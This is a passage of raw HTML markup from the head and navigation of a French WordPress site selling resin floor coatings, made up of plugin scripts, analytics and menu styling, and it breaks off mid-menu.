<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/pages/2947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=2947' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fsolutions%2Fgammes-de-revetements%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fsolutions%2Fgammes-de-revetements%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f8a9b814df';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="page-template page-template-100-width page-template-100-width-php page page-id-2947 page-child parent-pageid-9 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-2947 ubermenu-current_page_item ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li 